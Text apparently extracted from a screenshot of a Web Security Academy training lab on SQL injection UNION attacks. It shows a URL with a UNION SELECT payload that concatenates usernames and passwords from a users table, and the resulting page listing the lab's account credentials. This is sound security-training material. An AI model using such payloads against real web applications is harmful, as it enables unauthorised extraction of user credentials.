 SQL injection UNION atta
https://0ac900ad0412da7a81488a9700f000bf.web-security-academy.net/filter?category=Pets' UNION SELECT NULL,username ||'-'|| password FROM users--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,username ||'-'|| password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
carlos-z9fk6ghwjejfnp76mw6d
Giant Grasshopper View details
Fur Babies View details
The Lazy Dog View details
More Than Just Birdsong View details
administrator-1s1bfkg9en2pl9akwtk3
wiener-blgg67asw9ciprjepuv5